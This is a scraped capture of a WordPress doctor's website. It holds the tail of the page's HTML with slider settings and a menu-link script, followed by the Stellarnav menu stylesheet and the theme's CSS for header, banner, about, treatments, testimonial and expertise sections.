                // fade: true,
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
    // adaptiveHeight: true,
                // autoplay: true,
                // autoplaySpeed: 2000,
                responsive: [
                {
                  breakpoint: 768,
                  settings: {
                    
                    slidesToShow: 1
                  }
                },
                {
                  breakpoint: 480,
                  settings: {
                    
                    slidesToShow: 1
                  }
                }
              ]
            });




    $(".about-me-slider-class").slick({
      dots: false,
      speed: 1000,
      arrows: true,
      // arrows: false,
      centerMode: false,
      centerPadding: '0px',
      // fade: true,
      prevArrow: '<span class="shape-arrow prev"><i class="fa-solid fa-chevron-left"></i></span>',
      nextArrow: '<span class="shape-arrow next"><i class="fa-solid fa-chevron-right"></i></span>',
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
// adaptiveHeight: true,
      // autoplay: true,
      // autoplaySpeed: 2000,
      responsive: [
        {
          breakpoint: 991,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: false,
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 1,
            centerMode: false,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            centerMode: false,
            slidesToScroll: 1
          }
        }
        // You can unslick at a given breakpoint now by adding:
        // settings: "unslick"
        // instead of a settings object
      ]
  });


      

        });

    </script> 





    <script>
      // Menu Links with Hash 
      var WpJsonUrl = document.querySelector('link[rel="https://api.w.org/"]').href
      // then take out the '/wp-json/' part
      var homeurl = WpJsonUrl.replace('/wp-json/','');
      allMenuItems = document.querySelectorAll('#menu-main-menu li')
      allMenuItems.forEach(e=>{
        urlHref = e.querySelector('a');
        if(urlHref.href.split('#')[1]){
          console.log(urlHref)
          urlHref.href = homeurl+"#"+urlHref.href.split('#')[1]
        }
      })
    </script>



</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2025-12-09 10:30:54 -->

--- FILE ---
content_type: text/css
request_url: https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/css/stellarnav.css
body_size: 1944
content:
/*
 * Stellarnav.js 2.5.0
 * Responsive, lightweight, multi-level dropdown menu.
 * Copyright (c) 2018 Vinny Moreira - http://vinnymoreira.com
 * Released under the MIT license
 */
/* all nav */
.stellarnav {
  position: relative;
  width: 100%;
  z-index: 9900;
  line-height: normal;
}
.stellarnav a {
  color: #777;
}
.stellarnav ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.stellarnav li {
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
  position: relative;
  line-height: normal;
  vertical-align: middle;
}
.stellarnav li a {
  padding: 15px;
  display: block;
  text-decoration: none;
  color: #777;
  font-size: inherit;
  font-family: inherit;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

/* main level */
.stellarnav > ul > li {
  display: inline-block;
}
.stellarnav > ul > li > a {
  padding: 20px 40px;
}

/* first level dd */
.stellarnav ul ul {
  top: auto;
  width: 220px;
  position: absolute;
  z-index: 9900;
  text-align: left;
  display: none;
  background: #ddd;
}
.stellarnav li li {
  display: block;
}

/* second level dd */
.stellarnav ul ul ul {
  top: 0; /* dd animtion - change to auto to remove */
  left: 220px;
}
.stellarnav > ul > li:hover > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  top: 0;
}

/* .drop-left */
.stellarnav > ul > li.drop-left > ul {
  right: 0;
}
.stellarnav li.drop-left ul ul {
  left: auto;
  right: 220px;
}

/* light theme */
.stellarnav.light {
  background: rgba(255, 255, 255, 1);
}
.stellarnav.light a {
  color: #000;
}
.stellarnav.light ul ul {
  background: rgba(255, 255, 255, 1);
}
.stellarnav.light li a {
  color: #000;
}

/* dark theme */
.stellarnav.dark {
  background: rgba(0, 0, 0, 1);
}
.stellarnav.dark a {
  color: #fff;
}
.stellarnav.dark ul ul {
  background: rgba(0, 0, 0, 1);
}
.stellarnav.dark li a {
  color: #fff;
}
/* sticky nav */
.stellarnav.fixed {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 9999;
}

/* only used when 'scrollbarFix' is set to true in the js. This fixes horizontal scrollbar caused by the dd menus that are very long.*/
body.stellarnav-noscroll-x {
  overflow-x: hidden;
}

/* general styling */
.stellarnav li.has-sub > a:after {
  content: "";
  margin-left: 10px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 6px solid #fff;
  display: inline-block;
}
.stellarnav li li.has-sub > a:after {
  margin-left: 10px;
  float: right;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 6px solid #fff;
  position: relative;
  top: 4px;
}
.stellarnav li.drop-left li.has-sub > a:after {
  float: left;
  margin-right: 10px;
  border-left: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-right: 6px solid #fff;
}
.stellarnav.hide-arrows li.has-sub > a:after,
.stellarnav.hide-arrows li li.has-sub > a:after,
.stellarnav.hide-arrows li.drop-left li.has-sub > a:after {
  display: none;
}
.stellarnav .menu-toggle,
.stellarnav .close-menu,
.stellarnav .call-btn-mobile,
.stellarnav .location-btn-mobile {
  display: none;
  text-transform: uppercase;
  text-decoration: none;
}
.stellarnav .dd-toggle {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  width: 48px;
  height: 48px;
  text-align: center;
  z-index: 9999;
  border: 0;
}
.stellarnav.desktop li.has-sub a {
  padding-right: 5px;
}
.stellarnav.desktop.hide-arrows li.has-sub a {
  padding-right: 15px;
}
.stellarnav.mobile > ul > li > a.dd-toggle {
  padding: 0;
}
.stellarnav li.call-btn-mobile,
.stellarnav li.location-btn-mobile {
  display: none;
}

/* svg icons */
.stellarnav svg {
  fill: currentColor;
  width: 1em;
  height: 1em;
  position: relative;
  top: 2px;
}
/* svg icons */

.stellarnav a.dd-toggle .icon-plus {
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 12px;
  height: 100%;
  position: relative;
  vertical-align: middle;
  display: inline-block;
}
.stellarnav a.dd-toggle .icon-plus:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 3px #777;
  position: absolute;
  top: 50%;
  transform: rotate(90deg);
  transition: width 0.3s;
}
.stellarnav a.dd-toggle .icon-plus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  top: 50%;
  border-bottom: solid 3px #777;
  position: absolute;
}
.stellarnav li.open > a.dd-toggle .icon-plus {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.stellarnav.light a.dd-toggle .icon-plus:before {
  border-color: #000;
}
.stellarnav.light a.dd-toggle .icon-plus:after {
  border-color: #000;
}
.stellarnav.dark a.dd-toggle .icon-plus:before {
  border-color: #fff;
}
.stellarnav.dark a.dd-toggle .icon-plus:after {
  border-color: #fff;
}

.stellarnav .icon-close {
  box-sizing: border-box;
  width: 12px;
  height: 12px;
  position: relative;
  display: inline-block;
}
.stellarnav .icon-close:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 3px #777;
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
}
.stellarnav .icon-close:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  top: 50%;
  border-bottom: solid 3px #777;
  position: absolute;
  transform: rotate(-45deg);
}
.stellarnav.light .icon-close:before {
  border-color: #000;
}
.stellarnav.light .icon-close:after {
  border-color: #000;
}
.stellarnav.dark .icon-close:before {
  border-color: #fff;
}
.stellarnav.dark .icon-close:after {
  border-color: #fff;
}

/* mobile nav */
.stellarnav .menu-toggle,
.stellarnav .call-btn-mobile,
.stellarnav .location-btn-mobile,
.stellarnav .close-menu {
  padding: 15px;
  box-sizing: border-box;
}
.stellarnav .menu-toggle span.bars {
  display: inline-block;
  margin-right: 7px;
  position: relative;
  top: 3px;
}
.stellarnav .menu-toggle span.bars span {
  display: block;
  width: 15px;
  height: 2px;
  border-radius: 6px;
  background: #777;
  margin: 0 0 3px;
}
.stellarnav .full {
  width: 100%;
}
.stellarnav .half {
  width: 50%;
}
.stellarnav .third {
  width: 33%;
  text-align: center;
}
.stellarnav .location-btn-mobile.third {
  text-align: center;
}
.stellarnav .location-btn-mobile.half {
  text-align: right;
}
.stellarnav.light .third,
.stellarnav.light .half {
  border-left: 1px solid rgba(0, 0, 0, 0.15);
}
.stellarnav.light.left .third,
.stellarnav.light.left .half {
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.stellarnav.light.right .third,
.stellarnav.light.right .half {
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.stellarnav.light .third:first-child,
.stellarnav.light .half:first-child {
  border-left: 0;
}
.stellarnav.dark .third,
.stellarnav.dark .half {
  border-left: 1px solid rgba(255, 255, 255, 0.15);
}
.stellarnav.dark.left .third,
.stellarnav.dark.left .half {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.stellarnav.dark.right .third,
.stellarnav.dark.right .half {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.stellarnav.light.left .menu-toggle,
.stellarnav.light.right .menu-toggle {
  border-bottom: 0;
}
.stellarnav.dark.left .menu-toggle,
.stellarnav.dark.right .menu-toggle {
  border-bottom: 0;
}
.stellarnav.dark .third:first-child,
.stellarnav.dark .half:first-child {
  border-left: 0;
}
.stellarnav.light .menu-toggle span.bars span {
  background: #000;
}
.stellarnav.dark .menu-toggle span.bars span {
  background: #fff;
}
.stellarnav.mobile {
  position: static;
}
.stellarnav.mobile.fixed {
  position: static;
}
.stellarnav.mobile ul {
  position: relative;
  display: none;
}
.stellarnav.mobile.active {
  padding-bottom: 0;
}
.stellarnav.mobile.active > ul {
  display: block;
}
.stellarnav.mobile ul {
  text-align: left;
}
.stellarnav.mobile > ul > li {
  display: block;
}
.stellarnav.mobile > ul > li > a {
  padding: 15px;
}
.stellarnav.mobile ul {
  background: rgba(221, 221, 221, 1);
}
.stellarnav.mobile ul ul {
  position: relative;
  opacity: 1;
  visibility: visible;
  width: auto;
  display: none;
  -moz-transition: none;
  -webkit-transition: none;
  -o-transition: color 0 ease-in;
  transition: none;
}
.stellarnav.mobile ul ul ul {
  left: auto;
  top: auto;
}
.stellarnav.mobile li.drop-left ul ul {
  right: auto;
}
.stellarnav.mobile li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.stellarnav.mobile > ul {
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.stellarnav.mobile.light li a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.stellarnav.mobile.light > ul {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}
.stellarnav.mobile li a.dd-toggle {
  border: 0;
}
.stellarnav.mobile.light li a.dd-toggle {
  border: 0;
}
.stellarnav.mobile .menu-toggle,
.stellarnav.mobile .dd-toggle,
.stellarnav.mobile .close-menu,
.stellarnav.mobile .call-btn-mobile,
.stellarnav.mobile .location-btn-mobile {
  display: inline-block;
}
.stellarnav.mobile li.call-btn-mobile {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
  box-sizing: border-box;
}
.stellarnav.mobile li.call-btn-mobile,
.stellarnav.mobile li.location-btn-mobile {
  display: inline-block;
  width: 50%;
  text-transform: uppercase;
  text-align: center;
}
.stellarnav.mobile li.call-btn-mobile.full,
.stellarnav.mobile li.location-btn-mobile.full {
  display: block;
  width: 100%;
  text-transform: uppercase;
  border-right: 0;
  text-align: left;
}
.stellarnav.mobile.light ul {
  background: rgba(255, 255, 255, 1);
}
.stellarnav.mobile.dark ul {
  background: rgba(0, 0, 0, 1);
}
.stellarnav.mobile.dark ul ul {
  background: rgba(255, 255, 255, 0.08);
}
.stellarnav.mobile.light li.call-btn-mobile {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.stellarnav.mobile.top {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 9999;
}
.stellarnav.mobile li.has-sub > a:after,
.stellarnav.mobile li li.has-sub > a:after,
.stellarnav.mobile li.drop-left li.has-sub > a:after {
  display: none;
}

/* left and right positions */
.stellarnav.mobile.right > ul,
.stellarnav.mobile.left > ul {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: 280px;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.stellarnav.mobile.right > ul {
  right: 0;
}
.stellarnav.mobile.right .close-menu,
.stellarnav.mobile.left .close-menu {
  display: inline-block;
  text-align: right;
}
.stellarnav.mobile.left > ul {
  left: 0;
}
.stellarnav.mobile.right .location-btn-mobile.half,
.stellarnav.mobile.right .call-btn-mobile.half,
.stellarnav.mobile.right .close-menu.half {
  text-align: center;
}
.stellarnav.mobile.right .location-btn-mobile.third,
.stellarnav.mobile.right .call-btn-mobile.third,
.stellarnav.mobile.right .close-menu.third {
  text-align: center;
}
.stellarnav.mobile.left .location-btn-mobile.half,
.stellarnav.mobile.left .call-btn-mobile.half,
.stellarnav.mobile.left .close-menu.half {
  text-align: center;
}
.stellarnav.mobile.left .location-btn-mobile.third,
.stellarnav.mobile.left .call-btn-mobile.third,
.stellarnav.mobile.left .close-menu.third {
  text-align: center;
}
.stellarnav.mobile.left .menu-toggle.half,
.stellarnav.mobile.left .menu-toggle.third,
.stellarnav.mobile.right .menu-toggle.half,
.stellarnav.mobile.right .menu-toggle.third {
  text-align: left;
}
.stellarnav.mobile.left .close-menu.third span,
.stellarnav.mobile.right .close-menu.third span {
  display: none;
}
/* left and right positions */

/* mega dd */
.stellarnav.desktop li.mega ul ul {
  background: none;
}
.stellarnav.desktop li.mega li {
  display: inline-block;
  vertical-align: top;
  margin-left: -4px;
}
.stellarnav.desktop li.mega li li {
  display: block;
  position: relative;
  left: 4px;
}
.stellarnav.desktop li.mega ul ul {
  width: auto;
}
.stellarnav.desktop > ul > li.mega {
  position: inherit;
}
.stellarnav.desktop > ul > li.mega > ul {
  width: 100%;
}
.stellarnav.desktop > ul > li.mega > ul li.has-sub ul {
  display: block;
  position: relative;
  left: auto;
}
.stellarnav.desktop > ul > li.mega > ul > li {
  padding-bottom: 15px;
  box-sizing: border-box;
}
.stellarnav.desktop li.mega li li a {
  padding: 5px 15px;
}
.stellarnav.desktop li.mega li.has-sub a:after {
  display: none;
}
.stellarnav.desktop > ul > li.mega > ul > li > a {
  color: yellow;
}
/* mega dd */

/* Fallback for slow javascript load */
@media only screen and (max-width: 768px) {
  .stellarnav {
    overflow: hidden;
    display: block;
  }
  .stellarnav ul {
    position: relative;
    display: none;
  }
}

/* mobile nav */
@media only screen and (max-width: 420px) {
  .stellarnav.mobile .call-btn-mobile.third span,
  .stellarnav.mobile .location-btn-mobile.third span {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://drvaibhavsingh.com/wp-content/themes/vaibhabsingh/css/style.css
body_size: 4597
content:
@charset "utf-8";
/* CSS Document */
:root {
  --sub-title-font: "Radley", serif;

  --orange: #ed2624;
  --black: #202020;
}
body {
  width: 100%;
  padding: 0;
  margin: 0;
  background: #fff;
  font-family: "Kanit", sans-serif;
}
a {
  outline: none;
  text-decoration: none;
}
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
@media screen and (min-width: 1300px) {
  .container {
    max-width: 1200px;
  }
}
/* ___________________ Fontface Style ______________________*/

h2.sub-name { 
	font-family: inherit;
    font-size: 40px;
    color: var(--orange);
    font-weight: 600;
}

.sub-title {
  font-family: var(--sub-title-font);
  color: #696969;
  font-size: 29px;
  line-height: 1.2;
  font-weight: 400;
  font-style: italic;
  margin: 0;
  padding: 0 0 10px 0;
}
.title {
  font-family: inherit;
  font-size: 55px;
  line-height: 1.1;
  font-weight: 600;
  color: var(--black);
  letter-spacing: 0em;
  margin: 0;
  padding: 0 0 50px 0;
}
p {
  font-family: var(--sub-title-font);
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  color: var(--black);
  letter-spacing: 0em;
  margin: 0;
  padding: 0;
}

/* ___________________ Fontface Ends _______________________*/

/* ___________________ Header Starts _______________________*/
.navbar-default {
  padding: 0;
  margin: 0;
  background: none;
  border: none;
  display: block;
}
.navbar-default .container {
  position: relative;
}
/*.navbar-default .menu-block{ position:absolute; top:30px; right:0; z-index:999; }*/
.stellarnav {
  transition: all 0.3s ease-in-out;
}

/*-- Moblie Menu 1 --*/
.stellarnav .menu-toggle span.bars span {
  width: 35px;
  height: 2px;
  background-color: #fff;
  display: block;
  margin: 8px auto;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.stellarnav.active .bars span:nth-child(2) {
  opacity: 0;
}
.stellarnav.active .bars span:nth-child(1) {
  -webkit-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
}
.stellarnav.active .bars span:nth-child(3) {
  -webkit-transform: translateY(-10px) rotate(-45deg);
  -ms-transform: translateY(-10px) rotate(-45deg);
  -o-transform: translateY(-10px) rotate(-45deg);
  transform: translateY(-10px) rotate(-45deg);
}

.navbar-default .top-header {
  margin: 0;
  padding: 0;
  background: var(--orange);
}
.navbar-default .top-header .main-block {
  margin: 0;
  padding: 0;
  position: relative;
}
.navbar-default .top-header .main-block .logo-block {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9999;
}
.navbar-default .top-header .main-block .logo-block a {
  padding: 20px 24px;
  border-radius: 0 0 6px 6px;
  background: #fff;
  display: inline-block;
}
.navbar-default .top-header .main-block .rt-block {
  margin: 0 0 0 auto;
  padding: 24px 0;
  max-width: 850px;
  display: flex;
  justify-content: space-between;
}
.navbar-default .top-header .main-block .rt-block a {
  font-family: inherit;
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  color: #fff;
  letter-spacing: 0em;
  margin: 0 50px 0 0;
  padding: 0;
  display: flex;
  align-items: center;
}
.navbar-default .top-header .main-block .rt-block a:last-child {
  margin: 0;
}
.navbar-default .top-header .main-block .rt-block a i {
  font-size: 18px;
  padding-right: 10px;
}

.navbar-default .bottom-header {
  margin: 0 0 0 auto;
  padding: 30px 0 0 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  max-width: 870px;
}
.navbar-default .bottom-header .menu-block {
  margin: 0;
  padding: 0;
}
.navbar-default .bottom-header .menu-block .stellarnav ul li a {
  font-family: inherit;
  font-size: 16px;
  line-height: 1.1;
  font-weight: 400;
  color: #fff;
  letter-spacing: 0em;
  display: inline-block;
  padding: 0px 12px;
  transition: color 0.3s ease-in-out;
}
.navbar-default .bottom-header .menu-block .stellarnav ul li.active a {
  color: var(--orange);
}
.navbar-default .bottom-header .menu-block .stellarnav ul li a:hover {
  color: var(--orange);
}
.navbar-default .bottom-header .menu-block .stellarnav.dark {
  background: transparent;
}
.navbar-default .bottom-header .button {
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 2;
}
.navbar-default .bottom-header .button a {
  font-family: inherit;
  font-size: 18px;
  line-height: 1.1;
  font-weight: 400;
  color: #fff;
  letter-spacing: 0em;
  margin: 0 0 0 24px;
  padding: 11px 22px 12px 22px;
  display: inline-block;
  border-radius: 6px;
  box-shadow: 0px 8px 10px 0px rgba(237, 38, 36, 0.31);
  background: var(--orange);
}

.home-slider {
  margin: -73px 0 0 0;
  padding: 0;
  position: relative;
  line-height: 0;
}
.home-slider .banner-container {
  height: 960px;
}
.home-slider .banner-container img {
  width: 100%;
  height: 100%;
  line-height: 0;
  object-fit: cover;
}
.home-slider .desc {
  margin: 0;
  padding: 0;
  position: absolute;
  width: 100%;
  right: 0;
  bottom: 10%;
}
.home-slider .desc .text-block {
  margin: 0 0 0 auto;
  padding: 50px 35px 80px 35px;
  border-radius: 30px;
  background: rgba(255, 255, 255, 0.9);
  max-width: 600px;
}
/*.home-slider .desc .text-block h3{ font-family:var(--sub-title-font); color:#696969; font-size:29px; line-height:1.2; font-weight:400; font-style:italic; margin:0; padding:0 0 8px 0; }*/
.home-slider .desc .text-block h1 {
  font-family: inherit;
  font-size: 65px;
  line-height: 1;
  font-weight: 700;
  color: var(--black);
  margin: 0;
  padding: 0;
}

.home-slider .desc .text-block .bottom-block {
  margin: 42px 0 0 0;
  padding: 0;
  position: relative;
}
.home-slider .desc .text-block .bottom-block .phone {
  margin: 0 50px 0 0;
  padding: 29px 25px;
  background: var(--orange);
  display: flex;
  align-items: center;
  border-radius: 15px;
  box-shadow: -8px 0px 10px 0px rgba(237, 38, 36, 0.36);
}
.home-slider .desc .text-block .bottom-block .phone .icon {
  margin: 0 25px 0 0;
  padding: 0;
}
.home-slider .desc .text-block .bottom-block .phone .icon img {
  width: auto;
  -webkit-animation: ring 2s ease infinite;
  animation: ring 2s ease infinite;
  transform-origin-x: 50%;
  transform-origin-y: 0px;
  transform-origin-z: initial;
}

@-webkit-keyframes ring {
  0% {
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
  2% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  4% {
    -webkit-transform: rotate(-18deg);
    transform: rotate(-18deg);
  }
  6% {
    -webkit-transform: rotate(18deg);
    transform: rotate(18deg);
  }
  8% {
    -webkit-transform: rotate(-22deg);
    transform: rotate(-22deg);
  }
  10% {
    -webkit-transform: rotate(22deg);
    transform: rotate(22deg);
  }
  12% {
    -webkit-transform: rotate(-18deg);
    transform: rotate(-18deg);
  }
  14% {
    -webkit-transform: rotate(18deg);
    transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  18% {
    -webkit-transform: rotate(12deg);
    transform: rotate(12deg);
  }
  20% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes ring {
  0% {
    -webkit-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
  2% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  4% {
    -webkit-transform: rotate(-18deg);
    -ms-transform: rotate(-18deg);
    transform: rotate(-18deg);
  }
  6% {
    -webkit-transform: rotate(18deg);
    -ms-transform: rotate(18deg);
    transform: rotate(18deg);
  }
  8% {
    -webkit-transform: rotate(-22deg);
    -ms-transform: rotate(-22deg);
    transform: rotate(-22deg);
  }
  10% {
    -webkit-transform: rotate(22deg);
    -ms-transform: rotate(22deg);
    transform: rotate(22deg);
  }
  12% {
    -webkit-transform: rotate(-18deg);
    -ms-transform: rotate(-18deg);
    transform: rotate(-18deg);
  }
  14% {
    -webkit-transform: rotate(18deg);
    -ms-transform: rotate(18deg);
    transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-12deg);
    -ms-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  18% {
    -webkit-transform: rotate(12deg);
    -ms-transform: rotate(12deg);
    transform: rotate(12deg);
  }
  20% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.home-slider .desc .text-block .bottom-block .phone .number {
  margin: 0;
  padding: 0;
}
.home-slider .desc .text-block .bottom-block .phone .number a {
  font-family: inherit;
  font-size: 28px;
  line-height: 1.1;
  font-weight: 600;
  color: #fff;
  letter-spacing: 0em;
  margin: 0;
  padding: 0;
  display: block;
}
.home-slider .desc .text-block .bottom-block .doctor-image {
  margin: 0;
  padding: 0;
  width: 220px;
  height: 220px;
  border-radius: 50%;
  overflow: hidden;
  border: 10px solid #fff;
  position: absolute;
  right: 0;
  top: -55px;
}
.home-slider .desc .text-block .bottom-block .phone .number a:hover {
  animation: custom-zoom-in-zoom-out 1s ease infinite;
}

@keyframes custom-zoom-in-zoom-out {
  0% {
    transform: scale(1, 1);
  }

  50% {
    transform: scale(1.2, 1.2);
  }

  100% {
    transform: scale(1, 1);
  }
}

.about-me {
  margin: 0;
  padding: 80px 0 150px 0;
  background: #ffecec;
}

.about-me .about-me-slider-class{ margin:0; padding:0; }
.about-me .about-me-slider-class .slick-slide > div{ padding:0; line-height:0; }

.about-me .about-me-slider-class .shape-arrow{ width:40px; height:40px; background:var(--orange); display:flex; align-items:center; justify-content:center; cursor:pointer; }
.about-me .about-me-slider-class .shape-arrow i{ color:#fff; }
.about-me .about-me-slider-class .shape-arrow.prev{ position:absolute; left:0; bottom:-48px; }
.about-me .about-me-slider-class .shape-arrow.next{ position:absolute; left:48px; bottom:-48px; }

.about-me .lt-block {
  margin: 0;
  padding: 0;
  position: relative;
}
.about-me .lt-block .image-1 {
  margin: 0;
  padding: 0;
  max-width: 260px;
  border-radius: 200px 0 0 0;
  overflow: hidden;
  position: relative;
  z-index: 999;
}

.about-me .image-block .image-3 {
  margin: 0;
  padding: 0;
  border-radius:0 0 200px 0;
  overflow: hidden;
  position: relative;
  z-index: 999;
}


.about-me .lt-block img {
  width: 100%;
  height: auto;
  line-height: 0;
}

.about-me .lt-block .image-2 {
  margin: 0;
  padding: 0;
  max-width: 100%;
  border-radius: 0 0 200px 0;
  overflow: hidden;
/*   position: absolute; */
	position:relative;
  right: 0;
  top: 20%;
  box-shadow: 0px 17px 26px 0px rgba(12, 12, 12, 0.2);
  z-index: 999;
}
.about-me .lt-block:before {
  content: "";
  position: absolute;
  width: 178px;
  height: 178px;
  background: url(../images/about-top-icon.png) no-repeat;
  left: -30px;
  top: -50px;
}
.about-me .lt-block:after {
  content: "";
  position: absolute;
  width: 124px;
  height: 122px;
  background: url(../images/about-bottom-icon.png) no-repeat;
  right: -30px;
  bottom: -100px;
}
.about-me .rt-block {
  margin: 0;
  padding: 0;
}
.about-me .rt-block h3 {
  color: var(--orange);
}

.treatments-offer {
  margin: 0;
  padding: 130px 0 100px 0;
  overflow: hidden;
}
.treatments-offer .lt-text {
  margin: 0;
  padding: 0;
}
.treatments-offer .lt-text h3 {
  color: var(--orange);
}
.treatments-offer .lt-text h2 {
  padding-bottom: 30px;
  line-height: 1;
}
.treatments-offer .lt-text ul {
  margin: 0;
  padding: 0;
}
.treatments-offer .lt-text ul li {
  font-family: var(--sub-title-font);
  font-size: 19px;
  line-height: 1.3;
  font-weight: 400;
  color: var(--black);
  letter-spacing: 0em;
  margin: 0;
  padding: 0 0 22px 35px;
  background: url(../images/li-tick.png) no-repeat left 2px;
}
.treatments-offer .right-image {
  margin: 0;
  padding: 0;
  position: relative;
}
.treatments-offer .right-image:after {
  content: "";
  position: absolute;
  width: 618px;
  height: 529px;
  background: url(../images/line-shape.png) no-repeat;
  right: -100px;
  top: -90px;
}
.treatments-offer .right-image .image-block {
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 2;
}
.treatments-offer .right-image .image-block img {
  width: 100%;
  border-radius: 260px 0 0 260px;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.treatments-offer .right-image .image-block:before {
  content: "";
  position: absolute;
  width: 178px;
  height: 178px;
  background: url(../images/about-top-icon.png) no-repeat;
  left: -30px;
  bottom: -50px;
  z-index: 3;
}
.treatments-offer .right-image .image-block:after {
  content: "";
  position: absolute;
  width: 124px;
  height: 122px;
  background: url(../images/about-bottom-icon.png) no-repeat;
  right: -80px;
  top: -80px;
}

.testimonial {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  background: var(--orange);
  line-height: 0;
}
.testimonial .lt-image-block {
  margin: 0;
  padding: 0;
  height: 698px;
  width: 50%;
}
.testimonial .lt-image-block img {
  width: 100%;
  height: 100%;
  line-height: 0;
  object-fit: cover;
}

.testimonial .right-text-block {
  margin: 0;
  padding: 0 60px;
  width: 50%;
}

.testimonial .right-text-block h3 {
  color: #fff;
}
.testimonial .right-text-block h2 {
  color: #fff;
}
.testimonial .right-text-block .testimonial-slider {
  margin: 0;
  padding: 0;
}
.testimonial .right-text-block .testimonial-slider .box {
  margin: 0;
  padding: 0;
}
.testimonial .right-text-block .testimonial-slider .box p {
  color: #fff;
  padding-bottom: 10px;
}
.testimonial .right-text-block .testimonial-slider .box h4 {
  font-family: var(--sub-title-font);
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  color: #fff;
  letter-spacing: 0em;
  padding-bottom: 20px;
  font-style: italic;
}
.testimonial .right-text-block .testimonial-slider .slick-dots {
  margin: 0 auto;
  padding: 0;
  max-width: 90px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.testimonial .right-text-block .testimonial-slider .slick-dots li {
  margin: 0;
  padding: 0;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.3);
  cursor: pointer;
}
.testimonial .right-text-block .testimonial-slider .slick-dots li.slick-active {
  background: #fff;
}
.testimonial .right-text-block .testimonial-slider .slick-dots li button {
  text-indent: -999999999px;
  background: transparent;
  border: none;
  outline: none;
}

.my-experties {
  margin: 0;
  padding: 90px 0 70px 0;
  background: #ffecec;
}
.my-experties .top-title {
  margin: 0;
  padding: 0;
}
.my-experties .top-title h3 {
  color: var(--orange);
}
.my-experties .bottom-block {
  margin: 0;
  padding: 0;
}
.my-experties .bottom-block .col-lg-6.col-md-6 {
  margin-bottom: 30px;
}
.my-experties .bottom-block .box {
  margin: 0;
  padding: 25px;
  background: url(../images/expertise-card-bg.jpg) no-repeat center;
  background-size: cover;
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
.my-experties .bottom-block .box h3 {
  font-family: inherit;
  font-size: 22px;
  line-height: 1.2;
  font-weight: 600;
  color: #fff;
  letter-spacing: 0em;
  margin: 0;
  padding: 0 0 10px 0;
}
.my-experties .bottom-block .box p {
  font-family: var(--sub-title-font);
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
